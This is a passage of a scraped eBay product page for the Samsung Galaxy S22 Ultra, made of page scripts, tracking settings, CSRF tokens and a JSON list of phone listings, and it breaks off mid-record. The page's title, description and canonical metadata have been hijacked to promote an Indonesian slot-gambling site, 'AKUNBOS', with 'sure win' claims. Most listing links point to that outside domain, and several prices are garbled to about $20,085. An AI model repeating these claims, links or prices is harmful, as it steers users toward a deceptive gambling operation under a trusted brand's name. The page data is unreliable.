ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "07772884213",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "07772884213"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://nativesonbar.com/nativesonla\" />", "<meta name=\"description\" content=\"Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!\" />", "<meta Property=\"og:url\" Content=\"https://nativesonbar.com/nativesonla\" />", "<meta Property=\"og:description\" Content=\"Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!\" />", "<meta Property=\"og:image\" Content=\"https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://nativesonbar.com/nativesonla"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20084.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://nativesonbar.com/nativesonla"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20085.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://nativesonbar.com/nativesonla?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20081.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://nativesonbar.com/nativesonla?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://nativesonbar.com/nativesonla"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://nativesonbar.com/nativesonla"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://nativesonbar.com/nativesonla"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
